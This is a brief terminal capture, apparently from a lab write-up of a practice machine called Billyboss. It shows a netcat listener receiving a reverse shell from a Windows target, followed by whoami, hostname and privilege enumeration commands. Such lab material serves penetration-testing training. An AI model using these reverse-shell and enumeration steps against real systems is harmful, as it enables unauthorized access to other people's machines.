 ┌─[ ~/Billyboss ] [ 192.168.45.154]
└─→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.128.61] 50001
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>hostname
hostname
billyboss
C:\Windows\system32>whoami /priv
whoami /priv
C:\Windows\system32>